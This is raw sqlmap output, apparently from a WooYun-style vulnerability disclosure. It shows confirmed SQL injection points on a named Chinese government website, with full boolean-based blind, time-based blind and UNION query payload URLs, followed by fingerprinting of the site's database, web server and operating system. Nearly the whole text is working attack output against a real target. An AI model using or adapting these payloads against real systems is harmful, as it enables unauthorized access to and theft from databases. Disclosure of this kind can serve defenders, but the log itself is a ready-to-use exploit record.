 [18:24:29] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.cysajj.gov.cn:80/index.php/Index/show/category_id/4/id/793) AND 5384=5384 AND (5939=5939
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.cysajj.gov.cn:80/index.php/Index/show/category_id/4/id/793) AND (SELECT * FROM (SELECT(SLEEP(5))
)DCSU) AND (1287=1287
    Type: UNION query
    Title: Generic UNION query (NULL) - 14 columns
    Payload: http://www.cysajj.gov.cn:80/index.php/Index/show/category_id/4/id/-6201) UNION ALL SELECT NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7170716b71,0x7843724c67687748464b7765415174416344784378765​06e4770426b667444786
a4c63474350614c,0x71706a6b71),NULL,NULL,NULL-- -
---
[18:24:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: MySQL 5.0.12
www.wooyun.org